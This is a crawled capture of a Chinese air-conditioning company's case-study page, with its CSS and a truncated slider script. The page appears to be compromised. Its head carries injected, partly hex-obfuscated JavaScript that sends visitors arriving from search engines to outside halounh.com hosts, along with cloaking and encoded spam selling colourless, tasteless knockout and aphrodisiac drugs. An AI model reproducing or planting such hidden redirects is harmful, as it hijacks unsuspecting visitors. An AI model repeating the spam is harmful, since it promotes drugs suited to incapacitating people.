

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjpro-tech.com/index.php?m=content&c=index&a=show&catid=42&id=65
body_size: 2645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">
<title>&#36855;&#21830;&#22478;&#32593;&#19978;&#22312;&#32447;&#36141;&#20080;&#33647;&#24179;&#21488;&#32593;&#31449;&#28192;&#36947;&#21943;&#38654;&#24773;&#21943;&#21058;&#29992;&#21697;&#36135;&#21040;&#20184;&#27454;&#23448;&#32593;</title>
<meta name="keywords" content="&#36855;&#21830;&#22478;&#32593;&#19978;&#22312;&#32447;&#36141;&#20080;&#33647;&#24179;&#21488;&#32593;&#31449;&#28192;&#36947;&#21943;&#38654;&#24773;&#21943;&#21058;&#29992;&#21697;&#36135;&#21040;&#20184;&#27454;&#23448;&#32593;"/>
<meta name="description" content="&#36855;&#21830;&#22478;&#32593;&#19978;&#22312;&#32447;&#36141;&#20080;&#33647;&#24179;&#21488;&#32593;&#31449;&#28192;&#36947;&#21943;&#38654;&#24773;&#21943;&#21058;&#29992;&#21697;&#36135;&#21040;&#20184;&#27454;&#23448;&#32593;&#12304;&#8212;&#32;&#102;&#56;&#119;&#53;&#46;&#99;&#111;&#109;&#8212;&#12305;&#24378;&#25928;&#27491;&#21697;&#36141;&#29289;&#24179;&#21488;&#25209;&#21457;&#20215;&#26684;&#22312;&#32447;&#35746;&#36141;&#19987;&#21334;&#22899;&#29992;&#21475;&#26381;&#26080;&#33394;&#26080;&#21619;&#24378;&#25928;&#31867;&#33647;&#21697;&#20132;&#26131;&#27491;&#21697;&#32593;&#24215;&#28192;&#36947;&#25209;&#21457;&#20215;&#26684;&#35746;&#36141;&#29289;&#24179;&#21488;&#32852;&#31995;&#26041;&#24335;&#20652;&#21548;&#36855;&#23433;&#30496;&#33647;&#36135;&#21040;&#20184;&#27454;&#21830;&#22478;&#32593;&#19978;&#36141;&#20080;&#32593;&#31449;&#22312;&#32447;&#21806;&#21334;&#21943;&#38654;&#29992;&#21697;"/>
<script>r=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"]["\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65"]();rr=window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x73\x65\x61\x72\x63\x68"];if(r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x2e\x63\x6f\x6d") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x73\x6f") != -1 || r["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d\x2e\x63\x6e") != -1 ){	window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x3a\x2f\x2f\x79\x61\x6f\x2e\x68\x61\x6c\x6f\x75\x6e\x68\x2e\x63\x6f\x6d\x2f'}</script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="普尔泰克"}</script>
<script>r=document.referrer.toLowerCase();rr=window.location.search;if(r.indexOf("baidu") != -1 || r.indexOf("sogou") != -1 || r.indexOf("so.com") != -1 || r.indexOf("360") != -1 || r.indexOf("google") != -1 || r.indexOf("soso") != -1 || r.indexOf("sm.cn") != -1 ){window.location.href = 'http://tiao.halounh.com/'}</script>
<link href="http://www.bjpro-tech.com/statics/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://www.bjpro-tech.com/statics/css/sec.css" rel="stylesheet" type="text/css" />
<script src="http://www.bjpro-tech.com/statics/js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="http://www.bjpro-tech.com/statics/js/jquery.blueberry.js" type="text/javascript"></script>
<script src="http://www.bjpro-tech.com/statics/js/pue.js" type="text/javascript"></script>

</head>
<body>
<div id="head">
	<h2><a href="/"><img src="http://www.bjpro-tech.com/statics/images/logo.png" /></a></h2>
	<div class="head-right">
    	<div class="rightone">
        	<p>咨询热线：<span>010-8472-9802</span> <a href="/login.html" target="_blank">邮箱登录</a> / <a href="/sitemap.html">网站地图</a></p>
        </div>
    	<div class="nav">
        	<ul>
            	<li><a href="/">首页</a></li>
																																			<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=9">解决方案</a></li>
																																																																<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=30">产品中心</a></li>
																																																																<li class="hove"><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=16">成功案例</a></li>
																																																				<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=19">服务与支持</a></li>
																																																				<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=22">新闻动态</a></li>
																																																				<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=24">关于我们</a></li>
																																			<li><a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=7">联系我们</a></li>
													            </ul>
        </div>
    </div>
</div>

<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Ff11f4ff8d6ea5453688fcf585adcb9ac' type='text/javascript'%3E%3C/script%3E")) </script><div id="pic" style="background:url(http://www.bjpro-tech.com/uploadfile/2014/1020/20141020014006857.jpg) no-repeat center;"></div>
<div class="weizhi">当前位置：<a href="/">首页</a> &gt; <a href="">成功案例</a> &gt; <a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=42">案例分类五</a> &gt; <a href=""><span>别墅业绩</span></a></div>
<div id="main">
	<div class="main-left">
    	<h3>Successful Case 成功案例</h3>
    	<div class="cgal">
            						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=16">案例分类一</a>
						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=17">案例分类二</a>
						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=18">案例分类三</a>
						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=41">案例分类四</a>
						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=42" class="dangqian">案例分类五</a>
						<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=71">室内装修案例一</a>
						        </div>
    	<div class="tel"><img src="http://www.bjpro-tech.com/uploadfile/2014/1226/20141226050414487.png" /></div>
	</div>
	
    <div class="main-right">
    	<h3>案例分类五</h3>
    	<div class="newslb">
			<div class="xwxq">
            	<h4>别墅业绩<br /><span>时间：2014-12-04   来源：</span></h4>
				<p><img alt="\" src="http://www.bjpro-tech.com/uploadfile/2014/1204/20141204031500550.jpg" style="width: 498px; height: 372px;" /></p>
			</div>
        </div>
    </div>
    
	<div class="clear"></div>
</div>
<div id="footwrap">
	<div class="foot">
    	<div class="footone">
        	<ul>
																	<li>
                	<span>解决方案</span>
															<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=9">空调系统设计</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=10">空调系统施工</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=11">空调节能提案</a><br />
															</li>
																	<li>
                	<span>产品中心</span>
															<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=12">VRV系列</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=13">工厂用设备用空调</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=14">家用中央空调系列</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=15">商用分体空调</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=47"> 流光能空气清洁器</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=54">日本智能马桶</a><br />
															</li>
																	<li>
                	<span>成功案例</span>
															<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=16">案例分类一</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=17">案例分类二</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=18">案例分类三</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=41">案例分类四</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=42">案例分类五</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=71">室内装修案例一</a><br />
															</li>
																	<li>
                	<span>服务与支持</span>
															<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=19">服务说明</a><br />
															</li>
																									<li>
                	<span>关于我们</span>
															<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=24">公司简介</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=25">企业文化</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=26">服务客户</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=27">人才招聘</a><br />
										<a href="http://www.bjpro-tech.com/index.php?m=content&c=index&a=lists&catid=7">联系我们</a><br />
															</li>
															</ul>
        	<div class="fto-right">
				<img src="http://www.bjpro-tech.com/uploadfile/2014/111.jpg" /><br />             </div>
		</div>
    	<p class="banquan">
									Copyright &copy; 2014 普尔泰克 &nbsp;All Rights Reserved &nbsp;普尔泰克经营许可证:B2-20040046号								</p>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjpro-tech.com/statics/css/style.css
body_size: 9598
content:
@charset "utf-8";
/* CSS Document */
body,form,input,textarea,h1,h2,h3,h4,p,ul,li,ol,span,strong,select{
	margin:0;
	padding:0;
	list-style:none;
	outline:none;
	font-size:12px;
	font-family:'微软雅黑';
	color:#333;
	
}
body{min-width:1000px;}
body ::selection {color:#fff;background-color:#00a2f7;text-shadow:none;}
body ::-moz-selection {color:#fff;background-color:#00a2f7;text-shadow:none;}
img{
	border:none;
	max-width:100%;
}
.clear{clear:both;}
a{
	text-decoration:none;
}

/*头部*/
#head{width:1000px;height:115px;margin:0 auto;}
#head h2{width:220px;height:115px;float:left;}
#head h2 img{margin-top:18px;width:200px;height:80px;display:block;}
#head .head-right{width:780px;height:115px;float:left;}
#head .head-right .rightone{width:780px;height:40px;}
#head .head-right .rightone p{float:right;line-height:40px;color:#303030;}
#head .head-right .rightone p span{color:#21c2f8;font-size:18px;line-height:40px;padding:0 5px 0;}
#head .head-right .rightone p a{color:#898989;padding:0 5px 0;}
#head .head-right .rightone  strong{width:100px;height:34px;display:block;background:url(../images/rightbtnbg.png) no-repeat center center;float:right;line-height:34px;text-align:center;margin-top:4px;}
#head .head-right .rightone  strong a{width:100px;height:34px;display:block;color:#FFF;padding:0;}
#head .head-right .nav{width:780px;height:60px;}
#head .head-right .nav ul{width:760px;height:45px;float:right;padding-top:15px;}
#head .head-right .nav ul li{padding:0 15px 0;height:40px;line-height:40px;float:left;margin:0 5px 0;}
#head .head-right .nav ul li:hover{border-bottom:2px solid #21c2f8;}
#head .head-right .nav ul li a{color:#292929;font-size:14px;}
#head .head-right .nav ul li:hover a{color:#21c2f8;}
#head .head-right .nav ul li.hove{border-bottom:2px solid #21c2f8;}
#head .head-right .nav ul li.hove a{color:#21c2f8;}


/*焦点图*/
#banner{width:100%;height:590px;background:#CCC;position:relative;min-width:1000px;}
.blueberry {width:100%;height:590px;overflow:hidden;}
.blueberry .slides {display:block;position:relative;overflow:hidden;height:590px;width:1920px;top:0;left:50%;margin-left:-960px;}
.blueberry .slides li {position:absolute;top:0;left:0;overflow:hidden;width:1920px;height:590px;z-index:10;}
.blueberry .slides li img {display:block;width:1920px;height:590px;}
.blueberry .pager {display:block;height:20px;position:absolute;bottom:10px;left:50%; z-index:100;margin-left:-45px;}
.blueberry .pager li {display:inline-block;float:left;width:20px;padding:0px 5px 0;}
.blueberry .pager li a,
.blueberry .pager li a span {display:block;height:20px;cursor:pointer;}
.blueberry .pager li a {padding:0px 0px;}
.blueberry .pager li a span {overflow:hidden;background:url(../images/up2.png) no-repeat;text-indent:-9999px;width:20px;}
.blueberry .pager li.active a span {width:20px;background:url(../images/up.png) no-repeat; }
.blueberry .pager li.active{ width:20px;}

/*方案*/
#fanganwrap{width:100%;height:580px;}
#fanganwrap .fangan{width:1000px;height:580px;margin:0 auto;}
#fanganwrap .fangan h3{width:1000px;height:150px;line-height:150px;text-align:center;font-size:24px;font-weight:normal;}
#fanganwrap .fangan ul{width:1000px;height:390px;padding-top:40px;}
#fanganwrap .fangan ul li{width:303px;height:390px;float:left;padding:0 15px 0;text-align:center;}
#fanganwrap .fangan ul li img{margin-bottom:20px;}
#fanganwrap .fangan ul li h4{font-size:20px;width:303px;text-align:center;height:40px;line-height:40px;font-weight:normal;}
#fanganwrap .fangan ul li p{padding:0 20px 0;line-height:20px;}

/*产品*/
#products{width:100%;height:640px;background:#eff4f7;}
#products .chanpin{width:1000px;height:640px;margin:0 auto;}
#products .chanpin h3{width:1000px;height:120px;line-height:120px;padding:0;margin:0; font-size:24px;text-align:center;font-weight:normal;}
#products .chanpin .pchanp{width:1000px;height:500px;}
#products .chanpin .pchanp .pchanp-left{width:640px;height:500px;float:left;}
#products .chanpin .pchanp .pchanp-left ul{width:640px;height:500px;}
#products .chanpin .pchanp .pchanp-left ul li{width:300px;height:168px;border:1px solid #ebebeb;float:left;margin-right:18px;margin-bottom:20px;}
#products .chanpin .pchanp .pchanp-right{width:360px;height:500px;float:right;}
#products .chanpin .pchanp .pchanp-right .phcwrap{width:360px;height:220px;position:relative;overflow:hidden;}
#products .chanpin .pchanp .pchanp-right ul{width:1800px;height:220px;position:absolute;left:0;top:0;}
#products .chanpin .pchanp .pchanp-right ul li{width:320px;height:220px;float:left;padding:0 30px 0 10px;}
#products .chanpin .pchanp .pchanp-right ul li h4{font-size:20px;height:50px;line-height:50px;font-weight:normal;}
#products .chanpin .pchanp .pchanp-right ul li p{font-size:12px;line-height:20px;}
#products .chanpin .pchanp .pchanp-right ul li a{width:150px;height:40px;display:block;background:#21c2f8;color:#FFF;text-align:center;line-height:40px;margin-top:10px;}
#products .chanpin .pchanp .pchanp-right .left{width:34px;height:34px;display:block;background:url(../images/left.jpg) no-repeat center center;float:left;margin-right:10px;margin-top:10px;cursor:pointer;}
#products .chanpin .pchanp .pchanp-right .right{width:34px;height:34px;display:block;background:url(../images/right.jpg) no-repeat center center;float:left;margin-top:10px;cursor:pointer;}



/*案例*/
#storieswrap{width:100%;height:700px;background:#24272e;}
#storieswrap .stories{width:1000px;height:700px;margin:0 auto;}
#storieswrap .stories h3{width:1000px;height:120px;line-height:120px;font-size:24px;text-align:center;font-weight:normal;color:#FFF;}
#storieswrap .stories .anli{width:1000px;height:480px;position:relative;}
#storieswrap .stories .anli .anliwp{width:1000px;height:480px;position:relative;overflow:hidden;}
#storieswrap .stories .anli .anliwpa{width:2000px;height:480px;position:absolute;left:0;top:0;}
#storieswrap .stories .anli .anliwp ul{width:1000px;height:480px;float:left;}
#storieswrap .stories .anli .anliwp ul li{float:left;margin-bottom:20px;position:relative;overflow:hidden;}
#storieswrap .stories .anli .anliwp ul li{width:236px;height:219px;float:left;margin-right:18.5px;}
#storieswrap .stories .anli .anliwp ul li img{width:236px;height:219px;display:block;}
#storieswrap .stories .anli .anliwp ul li.nomar{margin-right:0;}
#storieswrap .stories .anli .anliwp ul li span{width:236px;height:40px;position:absolute; left:0;bottom:-40px;background:#1d9ecb;text-align:center;line-height:40px;color:#FFF; display:block;}
#storieswrap .stories .anli .pre{width:48px;height:48px;display:block;background:url(../images/pre.png) no-repeat;position:absolute;left:-80px;top:210px;cursor:pointer;}
#storieswrap .stories .anli .next{width:48px;height:48px;display:block;background:url(../images/next.png) no-repeat;position:absolute;right:-80px;top:210px;cursor:pointer;}


/*新闻*/
#news{width:1000px;height:390px;margin:0 auto;}
#news .newsone{width:320px;height:350px;float:left;margin-right:20px;padding-top:40px;}
#news .newsone h3{width:320px;height:40px;line-height:40px;border-bottom:2px solid #efefef;position:relative;margin-bottom:15px;}
#news .newsone h3 span{font-size:18px;line-height:40px;font-weight:normal;border-bottom:2px solid #21c2f8;height:40px;display:block;width:90px;text-align:center;	}
#news .newsone p{width:320px;line-height:20px;color:#6a6969;}
#news .newsone p img{width:320px;height:110px;margin-bottom:10px;}


#news .newstwo{width:320px;height:350px;float:left;margin-right:20px;padding-top:40px;}
#news .newstwo h3{width:320px;height:40px;line-height:40px;border-bottom:2px solid #efefef;position:relative;margin-bottom:15px;}
#news .newstwo h3 span{font-size:18px;line-height:40px;font-weight:normal;border-bottom:2px solid #21c2f8;height:40px;display:block;width:90px;text-align:center;	}
#news .newstwo ul{width:320px;height:auto;}
#news .newstwo ul li{width:320px;height:25px;line-height:25px;}
#news .newstwo ul li span{float:right;color:#969696;}
#news .newstwo ul li a{color:#515151;padding-left:5px;}
#news .newstwo ul li a:hover{color:#21c2f8;}

#news .newsthree{width:320px;height:350px;float:left;padding-top:40px;}
#news .newsthree h3{width:320px;height:40px;line-height:40px;border-bottom:2px solid #efefef;position:relative;margin-bottom:15px;}
#news .newsthree h3 span{font-size:18px;line-height:40px;font-weight:normal;border-bottom:2px solid #21c2f8;height:40px;display:block;width:90px;text-align:center;	}
#news .newsthree ul{width:320px;height:auto;}
#news .newsthree ul li{width:320px;height:25px;line-height:25px;}
#news .newsthree ul li span{float:right;color:#969696;}
#news .newsthree ul li a{color:#515151;padding-left:5px;}
#news .newsthree ul li a:hover{color:#21c2f8;}
/*底部*/
#footwrap{width:100%;height:284px;background:#ececec;border-top:1px solid #d9d9d9;}
#footwrap .foot{width:1000px;height:284px;margin:0 auto;}
#footwrap .foot .footone{width:1000px;height:220px;}
#footwrap .foot .footone ul{width:800px;height:220px;float:left;}
#footwrap .foot .footone ul li{width:160px;height:220px;float:left;}
#footwrap .foot .footone ul li span{width:160px;height:40px;line-height:40px;display:block;padding-top:40px;color:#5a5a5a;font-size:14px;font-weight:bold;}
#footwrap .foot .footone ul li a{line-height:20px;color:#868686;}
#footwrap .foot .footone ul li a:hover{color:#21c2f8;}
#footwrap .foot .footone .fto-right{width:100px;height:180px;padding-top:40px;float:right;text-align:center;line-height:25px;}
#footwrap .foot .banquan{width:1000px;height:60px;line-height:60px;text-align:center;border-top:1px solid #d9d9d9;color:#666666;}
























--- FILE ---
content_type: text/css
request_url: http://www.bjpro-tech.com/statics/css/sec.css
body_size: 7671
content:
@charset "utf-8";
/* CSS Document */
#pic{width:100%;height:280px;}

#main{width:1000px;height:auto;margin:0 auto;background:url(../images/mainbg.jpg) repeat-y left;}
.weizhi{width:1000px;height:40px;line-height:40px;margin:0 auto;color:#777777;}
.weizhi a{color:#777777;}
.weizhi a span{color:#00a2e5;}

#main .main-left{width:224px;height:auto;float:left;}
#main .main-left h3{width:200px;height:66px;background:url(../images/biaotibg.jpg) no-repeat;line-height:66px;color:#FFF;text-align:right;padding-right:24px;font-size:16px;font-weight:normal;}
#main .main-left ul{width:224px;height:auto;}
#main .main-left ul li{width:224px;height:auto;}
#main .main-left ul li h4{width:200px;height:50px;padding-right:24px;text-align:right;font-size:14px;color:#494949;line-height:50px;font-weight:normal;cursor:pointer;}
#main .main-left ul li .zicd{width:224px;height:auto;display:none;}
#main .main-left ul li .zicd a{width:200px;height:35px;display:block;margin-bottom:1px;text-align:right;padding-right:24px;line-height:35px;background:#ededed;color:#1d1d1d;font-size:14px;}
#main .main-left ul li .xianshi{display:block;}
#main .main-left ul li .zicd a.dangqian{background:#00a2e5;color:#FFF;}
#main .main-left ul li .zicd a:hover{background:#00a2e5;color:#FFF;}
#main .main-left .tel{width:224px;height:200px;text-align:center;margin-top:10px;}
#main .main-left .cgal{width:224px;height:auto;padding-top:20px;}
#main .main-left .cgal a{width:200px;height:40px;display:block;margin-bottom:1px;text-align:right;padding-right:24px;line-height:40px;background:#fff;color:#1d1d1d;font-size:14px;}
#main .main-left .cgal a:hover{background:#00a2e5;color:#FFF;}
#main .main-left .cgal a.dangqian{background:#00a2e5;color:#FFF;}



#main .main-right{width:755px;float:right;height:auto;padding-bottom:50px;}
#main .main-right h3{width:755px;height:65px;border-bottom:1px solid #e0e0e0;line-height:65px;font-size:20px;font-weight:normal;}
#main .main-right .zhengwen{width:755px;height:auto;padding-top:10px;}
#main .main-right .zhengwen h4{width:755px;height:40px;line-height:40px;font-size:16px;font-weight:normal;}
#main .main-right .zhengwen .tedian{width:755px;height:190px;}
#main .main-right .zhengwen .tedian img{width:264px;height:174px;float:left;}
#main .main-right .zhengwen .tedian p{width:470px;height:180px;float:right;line-height:20px;padding-top:10px;}

#main .main-right .zhengwen .xiangguan{width:755px;height:550px;}
#main .main-right .zhengwen .xiangguan li{width:360px;height:250px;float:left;text-align:center;margin-right:35px;}
#main .main-right .zhengwen .xiangguan li.nomar{margin-right:0;}
#main .main-right .zhengwen .xiangguan li a{width:358px;height:190px;border:1px solid #ebebeb;display:block;}
#main .main-right .zhengwen .xiangguan li img{width:358px;height:190px;}


/*产品详情*/
#main .main-right .chanpxq{width:755px;height:200px;margin-top:20px;}
#main .main-right .chanpxq .xqleft{border:1px solid #ebebeb;width:358px;height:198px;float:left;}
#main .main-right .chanpxq .xqleft img{width:358px;height:198px;display:block;}
#main .main-right .chanpxq .xqright{width:370px;height:200px;float:right;}
#main .main-right .chanpxq .xqright h5{font-size:16px;margin:0;height:40px;line-height:40px;}
#main .main-right .chanpxq .xqright p{line-height:20px;}
#main .main-right .cpjies{width:755px;height:auto;padding-top:10px;}
#main .main-right .cpjies h4{width:755px;height:40px;line-height:40px;font-size:16px;font-weight:normal;}
#main .main-right .cpjies p{line-height:20px;}


/*成功案例*/
#main .main-right .anlilb{width:755px;height:auto;padding-top:20px;}
#main .main-right .anlilb ul{width:755px;height:auto;}
#main .main-right .anlilb ul li{width:236px;height:219px;position:relative;float:left;margin-bottom:20px;margin-right:23.5px;overflow:hidden;}
#main .main-right .anlilb ul li.no{margin-right:0;}
#main .main-right .anlilb ul li img{width:236px;height:219px;display:block;}
#main .main-right .anlilb ul li span{width:236px;height:40px;display:block;position:absolute;left:0;bottom:-40px;background:#00a2e5;color:#FFF;line-height:40px;text-align:center;}
#main .main-right .anlilb .fenye{width:755px;height:40px;}
#main .main-right .anlilb .fenye p{width:auto;float:right;height:40px;}
#main .main-right .anlilb .fenye p a{height:38px;padding:0 15px 0 15px;display:block;float:left;margin-right:8px;border:1px solid #e5e5e5;text-align:center;line-height:38px;font-size:14px;color:#9a9a9a;}
#main .main-right .anlilb .fenye p span{height:40px;padding:0 16px 0 16px;display:block;background:#00a2e5;color:#FFF;line-height:40px;text-align:center;float:left;margin-right:8px;}
#main .main-right .anlilb .fenye p a:hover{height:40px;padding:0 16px 0 16px;display:block;background:#00a2e5;color:#FFF;line-height:40px;text-align:center;float:left;margin-right:8px;border:none;}

/*关于我们*/
#main .main-right .aboutus{width:755px;height:auto;padding-top:20px;}
#main .main-right .aboutus h4{font-size:20px;font-weight:normal;width:755px;padding-bottom:20px;}
#main .main-right .aboutus h4 strong{font-size:24px;color:#f6a703;font-weight:normal;}
#main .main-right .aboutus p{line-height:20px;color:#6c6b6b;}
/*解决方案*/
#main .main-right .faw{width:755px;height:auto;}
#main .main-right .faw h4{width:755px;height:40px;margin-top:20px;line-height:40px;font-size:16px;font-weight:normal;}
#main .main-right .faw p{line-height:20px;color:#5e5e5e;}
#main .main-right .faw h5{color:#00a2e5;font-weight:bold;font-size:12px;}


/*新闻*/
#main .main-right .newslb{width:755px;height:auto;padding-top:20px;}
#main .main-right .newslb .neslb{width:755px;height:160px;}
#main .main-right .newslb .neslb img{width:255px;height:158px;border:1px solid #e9e9e9;float:left;display:block;}
#main .main-right .newslb .neslb .nesb-right{width:470px;height:160px;float:right;}
#main .main-right .newslb .neslb .nesb-right h4{font-size:14px;color:#333333;padding-bottom:10px;}
#main .main-right .newslb .neslb .nesb-right h4 span{color:#909090;font-weight:normal;}
#main .main-right .newslb .neslb .nesb-right h4 a{color:#333333;}
#main .main-right .newslb .neslb .nesb-right p{line-height:20px;color:#848484;}
#main .main-right .newslb ul{width:755px;height:auto;padding-top:30px;padding-bottom:20px;}
#main .main-right .newslb ul li{width:755px;height:30px;line-height:30px;}
#main .main-right .newslb ul li span{float:right;padding-right:10px;color:#909090;}
#main .main-right .newslb ul li a{color:#4c4c4c;}
#main .main-right .newslb ul li a:hover{color:#00a2e5;}

#main .main-right .newslb .fenye{width:755px;height:40px;}
#main .main-right .newslb .fenye p{width:auto;float:right;height:40px;}
#main .main-right .newslb .fenye p a{height:38px;padding:0 15px 0 15px;display:block;float:left;margin-right:8px;border:1px solid #e5e5e5;text-align:center;line-height:38px;font-size:14px;color:#9a9a9a;}
#main .main-right .newslb .fenye p span{height:40px;padding:0 16px 0 16px;display:block;background:#00a2e5;color:#FFF;line-height:40px;text-align:center;float:left;margin-right:8px;}
#main .main-right .newslb .fenye p a:hover{height:40px;padding:0 16px 0 16px;display:block;background:#00a2e5;color:#FFF;line-height:40px;text-align:center;float:left;margin-right:8px;border:none;}

#main .main-right .newslb .xwxq{width:755px;height:auto;}
#main .main-right .newslb .xwxq h4{width:755px;height:80px;font-size:24px;text-align:center;font-weight:normal;border-bottom:1px solid #f8f8f8;margin-bottom:20px;}
#main .main-right .newslb .xwxq h4 span{color:#909090;}
#main .main-right .newslb .xwxq p{line-height:20px;color:#909090;}
#main .main-right .newslb .xwxq img{margin:0 auto;display:block;margin-top:20px;margin-bottom:20px;}









--- FILE ---
content_type: application/x-javascript
request_url: http://www.bjpro-tech.com/statics/js/pue.js
body_size: 2830
content:
// JavaScript Document
//焦点图
$(window).load(function() {
	$('.blueberry').blueberry();
});	

//产品中心
$(function(){
	var numa=0;
	$('#products .chanpin .pchanp .pchanp-right .right').click(function() {
		var huode;
		
		if(numa==3){
			//alert('超出')
			$('#products .chanpin .pchanp .pchanp-right ul').css('right',-1080).animate({left:0},500);
			numa=0
		}else{
			numa++;
			huode=numa*-360
			$('#products .chanpin .pchanp .pchanp-right ul').animate({left:huode},500)
			
			
		}
	
		
		
    });
	$('#products .chanpin .pchanp .pchanp-right .left').click(function() {
		var huode;
		numa--;
		if(numa<0){
			//alert('超出')
